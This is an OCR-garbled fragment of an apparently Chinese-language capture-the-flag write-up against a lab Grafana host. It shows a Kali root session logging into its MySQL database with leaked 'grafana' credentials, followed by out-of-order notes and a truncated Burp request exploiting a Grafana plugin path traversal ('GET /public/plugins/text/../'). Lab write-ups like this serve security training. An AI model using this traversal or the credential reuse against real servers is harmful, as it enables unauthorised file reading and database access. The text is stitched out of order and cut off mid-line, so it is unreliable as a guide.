 ┌──(root㉿kali)-[/home/kali/下载]
└─# mysql -h 10.10.11.183 -u grafana -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 88
Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| grafana            |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
| whackywidget       |
+--------------------+
6 rows in set (0.738 sec)

MySQL [(none)]> use whackywidget;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [whackywidget]> show tables;
出现平台 Grafana ，搜索发现存
网络搜索相关利用文档
二、漏洞利用
1. 确认漏洞存在
• 使用bp获取端口 3000 的请求
GET /public/plugins/text/../
Host: 10.10.11.183:3000
User-Agent: Mozilla/5.0 (Mac
Accept: text/html,application
Accept-Language: zh-CN,zh;q=
Accept-Encoding: gzip, defla
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
可以读取内容，因此可以利用